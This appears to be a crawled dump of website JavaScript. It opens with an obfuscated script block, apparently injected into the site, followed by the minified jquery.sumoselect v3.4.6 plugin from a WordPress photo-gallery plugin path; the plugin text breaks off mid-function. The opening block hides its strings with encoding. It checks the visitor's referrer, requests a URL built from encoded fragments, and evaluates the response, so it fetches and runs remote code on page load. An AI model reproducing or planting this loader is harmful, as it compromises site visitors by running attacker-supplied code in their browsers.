;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 27766
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
